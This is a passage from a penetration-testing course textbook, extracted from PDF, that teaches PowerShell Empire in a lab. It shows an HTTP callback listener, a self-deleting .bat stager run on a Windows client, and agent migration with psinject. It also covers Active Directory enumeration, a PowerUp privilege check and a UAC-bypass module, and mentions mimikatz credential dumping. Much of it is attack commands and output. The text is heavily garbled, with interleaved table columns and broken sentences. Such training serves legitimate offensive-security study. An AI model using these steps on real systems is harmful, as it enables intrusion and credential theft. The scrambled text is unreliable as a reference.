

[>] Enter server negotiation password, enter for random generation:



kali@kali:/opt/Empire\$ **sudo ./empire**

... ================================================================ 

[Empire] Post-Exploitation Framework ================================================================ 

[Version] 2.5 | [Web] https://github.com/empireProject/Empire

================================================================ 

\_\_\_\_\_\_\_ .\_\_\_ \_\_\_. .\_\_\_\_\_\_ \_\_ .\_\_\_\_\_\_ \_\_\_\_\_\_\_ | \_\_\_\_|| \/ || \_\||| \_\ | \_\_\_\_| ||\_\_ |\/|||\_)|||||\_)| ||\_\_ | \_\_|||\/||| \_\_\_/||| / | \_\_| | |\_\_\_\_ | | | | | | | | | |\ \----.| |\_\_\_\_ |\_\_\_\_\_\_\_||\_\_| |\_\_| | \_| |\_\_| | \_| `.\_\_\_\_\_||\_\_\_\_\_\_\_| 

285 modules currently loaded 0 listeners currently active 0 agents currently active

(Empire) >

... 

*Listing 821 - Starting up PowerShell Empire* 

# *23.1.1 PowerShell Empire Syntax*

We can use help to list various commands available within Empire, including listeners, stagers, agents, and modules.

(Empire) > help

Commands ======== agents Jump to the Agents menu. creds Add/display credentials to/from the database. exit Exit Empire help Displays the help menu. interact Interact with a particular agent. list Lists active agents or listeners.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 725

Penetration Testing with Kali Linux 2.0



listeners load plugin plugins preobfuscate reload report reset resource searchmodule set

show usemodule usestager

Interact with active listeners. Loads Empire modules from a non-standard folder. Load a plugin file to extend Empire. List all available and active plugins. Preobfuscate PowerShell module source files Reload one (or all) Empire modules. Produce report CSV and log files: sessions.csv, credentials.csv, mas Reset a global option (e.g. IP whitelists). Read and execute a list of Empire commands from a file. Search Empire module names/descriptions. Set a global option (e.g. IP whitelists). Show a global option (e.g. IP whitelists). Use an Empire module. Use an Empire stager.

*Listing 822 - Empire options from the help command* 

# *23.1.2 Listeners and Stagers*

We'll begin our tour of Empire with a brief discussion of listeners and stagers. Equivalent to Metasploit's multi/handler, listeners accept inbound connections from various Empire agents.

Stagers are small pieces of code generated by Empire that are executed on the victim and connect back to a listener. They set up a connection between the victim and the attacker and perform additional tasks to facilitate the transfer of a staged payload.

To begin an Empire session, we will first enter the **listeners** context, then print available listeners with

**uselistener** followed by a  $T$  and a double  $A$  to engage Empire's tab completion feature.

*Listing 823 - Listing the listener types* 

The *http* listener is the most basic listener and like the windows/meterpreter/reverse http payload in Metasploit, communicates through a series of HTTP GET and POST requests to simulate legitimate HTTP traffic.

### *The redirector listener is also worth mentioning as it creates a pivot that enables*

### *communications with an internal network through a compromised host.*

Once we've chosen a listener, we can run the uselistener command to select it and info to display information and syntax:

(Empire) > **listeners** [!] No listeners currently active

(Empire: listeners) > **uselistener** dbx http\_com http\_hop meterpreter http http\_foreign http\_mapi redirector

(Empire: listeners) > uselistener http (Empire: listeners/http) > *info* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 726

Penetration Testing with Kali Linux 2.0



Name: HTTP[S] Category: client\_server
Authors: @harmj0y

Description: Starts a http[s] listener (PowerShell or Python) that uses a GET/POST approach.

HTTP[S] Options:

Name Required ---- -------- ... KillDate False

o exit (MM/dd/yyyy). Name True Launcher True DefaultDelay True interval (in seconds). DefaultLostLimit True 60 ns before exiting

WorkingHours False operate (09:00-17:00).

...

#### Host True http://10.11.0.4:80 CertPath False

tps listeners. DefaultJitter True 0.0 ck interval (0.0-1.0). Proxy False default t (default, none, or other).

... BindIP True 0.0.0.0 e control server. **Port True 80** ServerVersion True Microsoft-IIS/7.5 ontrol server.

 $Value$  -------

... 

Description -----------

Date for the listener t

Name for the listener. Launcher string. Agent delay/reach back

Number of missed checki Hours for the agent to

#### **Hostname/IP** for staging.

Certificate path for ht Jitter in agent reachba Proxy to use for reques

TheIPtobindtoonth 

#### **Port for the listener.**

Server header for the c

http powershell -noP -sta -w 1 -enc 5

*Listing 824 - HTTP listener options* 

As shown in the above listing, there are many options, but most are already set or are optional. The most important parameters are *Host* and *Port*, which are used to select the local IP address or hostname and the port number of the listener, respectively. We can set the *Host* as follows:

There are additional settings worth noting. *DefaultDelay* attempts to simulate more legitimate HTTP traffic by setting the wait interval callback time from the compromised host to the listener. *DefaultJitter* makes the traffic seem less programmatically generated by setting *DefaultDelay* to a random offset. *KillDate* will selfterminate the listeners on all compromised hosts on the specified date. This is especially useful when performing cleanup after a penetration test.

(Empire: listeners) > set Host 10.11.0.4 (Empire: listeners) >



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 727

Once the options are set, we can start the listener with the execute command and return to the main

listener menu with back. Lastly, we can list all available stagers with usestager followed by  $\rm T$  and double

# A.

#### 723

To get an idea of how this works, let's try out the *windows/launcher\_bat* stager. After selecting the

stagers such as *windows/ducky* for use with the USB Rubber Ducky. stager, we can review the options with the *info* command.



(Empire: listeners/http) > execute [\*] Starting listener 'http'

\* Serving Flask app "http" (lazy loading) \* Environment: production 

WARNING: Do not use the development server in a production environment.

Use a production WSGI server instead. \* Debug mode: off

[+] Listener successfully started! (Empire: listeners/http) > **back** (Empire: listeners) > usestager

multi/bash multi/launcher multi/macro multi/pyinstaller multi/war osx/applescript osx/application osx/ducky osx/dylib osx/jar

osx/launcher osx/macho osx/macro osx/pkg osx/safari\_launcher osx/teensy windows/bunny windows/dll windows/ducky windows/hta 

windows/launcher\_bat windows/launcher\_lnk windows/launcher\_sct windows/launcher\_vbs windows/launcher\_xml windows/macro windows/macroless\_msword windows/teensy

*Listing 825 - Available stagers* 

As shown in Listing 825, Empire supports stagers for Windows, Linux, and OS X. Windows stagers include support for standard DLLs, HTLM Applications, Microsoft Office macros, and more exotic

(Empire: listeners) > **usestager windows/launcher\_bat** (Empire: stager/windows/launcher\_bat) > **info** Name: BAT Launcher

Description: Generates a self-deleting .bat launcher for Empire.

Options: 

Name Required Value

---- -------- -------

**Listener True** OutFile False /tmp/launcher.bat

Description -----------

Listener to generate stager for. File to output bat launcher to, otherwise displayed on the screen.

723 (Hak5, 2019), https://hakshop.com/products/usb-rubber-ducky-deluxe PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 728

*Listing 826 - Options for the launcher\_bat stager* We can configure the *Listener* parameter with the set command followed by the name of the

listener we just created. Finally, we'll create the stager with execute as shown in Listing 827.

*Listing 827 - Creating the bat stager* 

To better understand the stager we just created, let's take a look at the partial content of the generated launcher.bat file.

*Listing 828 - PowerShell Empire stager* 

The stager is a base64-encoded PowerShell command string. This first-stage payload will connect to the listener and fetch the rest of the Empire agent code.

## *23.1.3 The Empire Agent*

Now that we have our listener running and our stager prepared, we will need to deploy an agent on the victim. An agent is simply the final payload retrieved by the stager, and it allows us to execute commands and interact with the system. The stager (in this case the .bat file) deletes itself and exits once it finishes execution.

Once the agent is operational on the target, it will set up an AES-encrypted communication channel with the listener using the data portion of the HTTP GET and POST requests.

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

**Obfuscate** 

ObfuscateCommand 

Language ProxyCreds UserAgent Proxy

Delete StagerRetries 

False 

False 

True False 

False False 

False False

False Switch. Obfuscate the launcher powershell code, uses the

ObfuscateCommand for obfuscation type

For powershell only. Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscatio

powershell default default default

True 0

Only used if Obfuscate switch is True For powershell only. Language of the stager to generate. Proxy credentials ([domain\]username:password] to use f request (default, none, or other). Useragent string to use for the stag request (default, none, or other). Proxy to use for request (default, no or other).

Switch. Delete .bat after running. Times for the stager to retry connecting.

Empire: stager/windows/launcher\_bat) > set Listener http (Empire: stager/windows/launcher\_bat) > execute [\*] Stager output written out to: /tmp/launcher.bat (Empire: stager/windows/launcher\_bat) >

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 729

We will first copy the launcher.bat script to the Windows 10 workstation and execute it from a command prompt.

*Figure 316: Execution of launcher* 

After successful execution of the launcher script, an initial agent call will appear in our Empire session as shown in Listing 829:

*Listing 829 - PowerShell Empire agent connection* 

Next, we can use the agents command to display all active agents.

*Listing 830 - PowerShell Empire agent connection* 

Now, we can use the interact command followed by the agent name to interact with our agent and execute commands.

In this case, we will run sysinfo to retrieve information about the compromised host (Listing 831).

Penetration Testing with Kali Linux 2.0



www.offensite-security.com

C:\Windows\system32\cmd.exe

C:\Users\Offsec\Documents>launcher.bat

#### (Empire: stager/windows/launcher\_bat) > [+] Initial agent S2Y5XW1L from 10.11.0.22 now

#### active (Slack)



(Empire: stager/windows/launcher\_bat) > **agents** 

[\*] Active agents:

Name Lang Internal IP Machine Name Username Process Delay --------- ---- ----------- ------------ --------- ------- ----- S2Y5XW1L ps 10.11.0.22 CLIENT251 corp\offsec powershell/2976 5/0.0

(Empire: agents) >

(Empire: agents) > interact S2Y5XW1L (Empire: S2Y5XW1L) > sysinfo

(Empire: S2Y5XW1L) > sysinfo: 0|http://10.11.0.4:80|corp|offsec|CLIENT251|10.11.0.22|M icrosoft Windows 10 Pro|False|powershell|2976|powershell|5 

Listener: Internal IP: Username: Hostname: OS:

http://10.11.0.4:80 10.11.0.22 

corp\offsec CLIENT251 

Microsoft Windows 10 Pro

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 730

*Listing 831 - Executing the sysinfo command* Note that the command does not return immediately. This delay is caused by the *DefaultDelay* 

parameter, which is currently set to the default value of five seconds.

The **help** command (Listing 832) shows all available commands, such as **upload**, **download**, and screenshot, which are self-explanatory. In addition, we can use shell to execute a command and spawn to create an additional agent on the same host.



High Integrity: 0 Process Name: powershell Process ID: 2976 Language: powershell Language Version: 5

(Empire: S2Y5XW1L) > help

Agent Commands ============== agents back bypassuac clear 

creds download exit help info injectshellcode jobs

kill killdate list listeners lostlimit main mimikatz psinject pth rename resource revtoself sc scriptcmd scriptimport searchmodule shell

sleep

... 

spawn steal\_token sysinfo updateprofile upload usemodule workinghours

Jump to the agents menu. Go back a menu. Runs BypassUAC, spawning a new high-integrity agent for a listener. Clear out agent tasking. Display/return credentials from the database. Task an agent to download a file. Task agent to exit. Displays the help menu or syntax for particular commands. Display information about this agent Inject listener shellcode into a remote process. Ex. injectshellcode Return jobs or kill a running job. Task an agent to kill a particular process name or ID. Get or set an agent's killdate (01/01/2016). Lists all active agents (or listeners). Jump to the listeners menu. Task an agent to change the limit on lost agent detection Go back to the main menu. Runs Invoke-Mimikatz on the client. Inject a launcher into a remote process. Ex. psinject <listener> <pi Executes PTH for a CredID through Mimikatz. Rename the agent. Read and execute a list of Empire commands from a file. Uses credentials/tokens to revert token privileges. Takes a screenshot, default is PNG. Giving a ratio means using JPEG. Execute a function in the currently imported PowerShell script. Imports a PowerShell script and keeps it in memory in the agent. Search Empire module names/descriptions. Task an agent to use a shell command. Task an agent to 'sleep interval [iitter]' Spawns a new Empire agent for the given listener name. Ex. spawn <li Uses credentials/tokens to impersonate a token for a given process I Task an agent to get system information. Update an agent connection profile. Task an agent to upload a file. Use an Empire PowerShell module. Get or set an agent's working hours (9:00-17:00).

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 731

*Listing 832 - Executing the help command* 

As with a meterpreter payload, Empire allows us to migrate our payload into a different process. We can do that by first using **ps** to view all running processes. Once we choose our target process, we'll migrate the payload with **psinject** command, including the name of the listener and the process id as our command arguments:



#### (Empire: S2Y5XW1L) >

 $[Empire: S2Y5XW1L] > p<sub>S</sub>$ 

ProcessName ----------- Idle System ........ explorer svchost ........

PID Arch UserName --- ---- --------

0 x86 N/A 4 x86 N/A

3568 x86 corp\offsec 3820 x86 corp\offsec 

MemUsage -------- 0.00 MB 0.00 MB

3.41 MB 9.18 MB 

(Empire: S2Y5XW1L) > **psinject http 3568** 

[\*] Tasked U9M3SBHG to run TASK\_CMD\_JOB

[\*] Agent U9M3SBHG tasked with task ID 4

[\*] Tasked agent U9M3SBHG to run module powershell/management/psinject Job started: BCMWAV

[\*] Agent U9M3SBHG returned results

[\*] Sending POWERSHELL stager (stage 1) to 10.11.0.22

[\*] New agent DWZ49BAP checked in

[+] Initial agent DWZ49BAP from 10.11.0.22 now active (Slack) [\*] Sending agent (stage 2) to DWZ49BAP at 10.11.0.22 //--> (Empire:  $S2Y5XW1L$ 

*Listing 833 - Injecting into the explorer.exe process* 

It is important to note that, unlike the migration feature of the meterpreter payload, once the process migration is completed, the original Empire agent remains active and we must manually switch to the newly created agent as shown below:

(Empire: DWZ49BAP) > agents

[\*] Active

Name --------- S2Y5XW1L DWZ49BAP

agents: 

Lang Internal IP Machine Name Username Process Delay ---- ----------- ------------ --------- ------- ----- ps 10.11.0.22 CLIENT251 corp\offsec powershell/2976 5/0.0 ps 10.11.0.22 CLIENT251 corp\offsec explorer/3568 5/0.0

(Empire: agents) > interact DWZ49BAP (Empire: DWZ49BAP) >

*Listing 834 - Switching to the new agent* 

#### *23.1.3.1 Exercises*

Now that we've walked through the basic features of PowerShell Empire, try these exercises on your own to solidify your knowledge.

1. Install and start PowerShell Empire on your Kali system. PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 732



- 2. Create a PowerShell Empire listener on your Kali machine and execute a stager on your Windows 10 client.
- 3. Experiment with the PowerShell Empire agent and its basic functionality.

## 23.2 PowerShell Modules

The power of Empire agents lies in the various modules offered by the framework. We can list all available





*Listing 835 - Available modules in PowerShell Empire* 

The modules are divided into multiple categories but also include basic features such as keylogging, screenshots, and file downloads.

### *23.2.1 Situational Awareness*

Let's take a look at a few modules to see what they consist of. We will target the dedicated Active Directory lab environment in this section.

To begin, let's explore the *situational\_awareness* category. While there are many methods and commands for performing network enumeration, the primary focus of this category is on local client and Active Directory enumeration.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 733

For example, we can use the get user module and then issue the *info* command to display information about the module (Listing 836).

*Pay close attention to the syntax in this example. To select a module from the* 

*"empire base prompt", we include the full path to the module. If we were not at this base prompt, we would prepend the module path with powershell/.* 

Penetration Testing with Kali Linux 2.0



*The Active Directory enumeration modules are found in the network sub- category with a prefix of PowerView. This is a reference to @harmj0y's original Veil-PowerView724 project.* 

(Empire:2Y5XW1L) > usemodule situational\_awareness/network/powerview/get\_user (powershell/situational\_awareness/network/powerview/get\_user) > **info** 

Name: Get-DomainUser Module: powershell/situational\_awareness/network/powerview/get\_user

NeedsAdmin: False OpsecSafe: True

Language: powershell MinLanguageVersion: 2

Background: True OutputExtension: None

Authors: @harmj0y

Description: Query information for a given user or users in the specified domain. Part of PowerView.

Comments: https://github.com/PowerShellMafia/PowerSploit/blob/dev/Reco n/ 

Options: 

Name ---- Domain

LDAPFilter ServerTimeLimit 

Required Value -------- ------- False

False False 

Description

----------- The domain to use for the query, defaults to the current domain. Specifies an LDAP query string that is used to filter Active Directory objects. Specifies the maximum amount of time the

724 (PowerShellEmpire, 2019), https://github.com/PowerShellEmpire/PowerTools PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 734

*Listing 836 - Get\_User module information* 

Notice that the line breaks in this longer Empire command does not wrap correctly. This is only a display issue and does not affect our typed commands.

Let's take a look at the header section in the above listing. The *Name*, *Module*, and *Language* fields are self-explanatory.

If the *NeedsAdmin* field is set to "True", the script requires local Administrator permissions. If the *OpsecSafe* field is set to "True", the script will avoid leaving behind indicators of compromise, such as temporary disk files or new user accounts. This stealth-driven approach has a greater likelihood of evading endpoint protection mechanisms.

The *MinLanguageVersion* field describes the minimum version of PowerShell required to execute the script. This is especially relevant when working with Windows 7 or Windows Server 2008 R2 targets as they ship with PowerShell version 2.

*Background* tells us if the module executes in the background without visibility for the victim, while *OutputExtension* tells us the output format if the module returns output to a file.

There are several options in Listing 836. In this particular module, all options except *Agent* (which is already set) are optional and the module will work as-is, enumerating all users in the target Active Directory.

We could set any number of filtering options or execute the module as shown in Listing 837.

Penetration Testing with Kali Linux 2.0



#### FindOne TrustedToAuth

#### False False

server spends searching. Default of 120 seconds. Only return one result object. Switch. Return computer objects that are trusted to authenticate for other principals.

Switch. Return user accounts with "Do not require Kerberos preauthentication" set. **Agent to run module on.** 

Specifies an active directory server (domain controller) to bind to

PreauthNotRequired False

#### **Agent**

Server ...

#### **True**

False 

... 

#### **S2Y5XW1L**

> (powershell/situational\_awareness/network/powerview/get\_user) > **execute** Job started: LP1URA

distinguishedname objectclass displayname lastlogontimestamp userprincipalname name

objectsid samaccountname admincount codepage samaccounttype accountexpires

: CN=Jeff\_Admin,OU=Admins,OU=CorpUsers,DC=corp,DC=com : {top, person, organizationalPerson, user} : Jeff\_Admin : 2/19/2019 8:15:57 PM : jeff\_admin@corp.com : Jeff\_Admin : S-1-5-21-3048852426-3234707088-723452474-1104 : jeff\_admin : 1 : 0 : USER\_OBJECT : NEVER 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 735

#### *Listing 837 - Executing the module*

In addition to the enumeration tools in the PowerView subcategory, the situational awareness category also includes a wide variety of network and port scanners.

The *Bloodhound* module is especially noteworthy. It automates much of PowerView's functionality, collecting all computers, users, and groups in the domain as well as all currently logged-in users.

725

The *privesc* category contains privilege escalation modules. One of the more interesting modules

The output is stored in CSV files suitable for use with the backend *BloodHound* application, uses graph theory<sup>726</sup> to highlight often-overlooked and highly complex attack paths in an Active Directory environment.

### *23.2.2 Credentials and Privilege Escalation*

#### 727

as unquoted service paths, improper permissions on service executables, and much more.

in this group is *powerup/allchecks*.

#### It uses several techniques based on misconfigurations such

Penetration Testing with Kali Linux 2.0



www.offensite-seemfby.com

cn whenchanged instancetype usncreated objectguid lastlogoff objectcategory dscorepropagationdata memberof ... 

: Jeff\_Admin : 2/19/2019 7:15:57 PM : 4 : 12613 : 7bbdcd8c-e139-478c-86dd-abdef0f71d58  $: 1/1/1601 1:00:00$  AM : CN=Person,CN=Schema,CN=Configuration,DC=corp,DC=com : {2/19/2019 1:05:25 PM, 2/19/2019 12:56:22 PM, 1/1/1601 12:00:0 : CN=Domain Admins,CN=Users,DC=corp,DC=com

#### which

(Empire: powershell/situational\_awareness/network/powerview/get\_user) > usemodule powe **rshell/privesc/powerup/allchecks** 

(Empire: powershell/privesc/powerup/allchecks) > **execute** Job started: N459AD

- [\*] Running Invoke-AllChecks
- $[ * ]$  Checking if user is in a local group with administrative privileges...
- [+] User is in a local group that grants administrative privileges!
- [+] Run a BypassUAC attack to elevate privileges to admin. ...

*Listing 838 - Using the PowerUp allchecks module* 

The *bypassuac\_fodhelper* module is quite useful if we have access to a local administrator account. Depending on the local Windows version, this module can bypass UAC and launch a high-integrity PowerShell Empire agent:

725 (BloodHoundAD, 2019), https://github.com/BloodHoundAD/BloodHound

726 (Andy Robbins, 2017), https://neo4j.com/blog/bloodhound-how-graphs-changed-the-way-hackers-attack/ 727 (PowerShellEmpire, 2019), https://www.powershellempire.com/?page\_id=378

(Empire: S2Y5XW1L) > usemodule privesc/bypassuac\_fodhelper (Empire: powershell/privesc/bypassuac\_fodhelper) > info

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 736

*Listing 839 - Bypassing UAC using PowerShell Empire* 

Once we have a high-integrity session, we can perform actions that require local administrator or SYSTEM rights, such as executing mimikatz to dump cached credentials.

Penetration Testing with Kali Linux 2.0

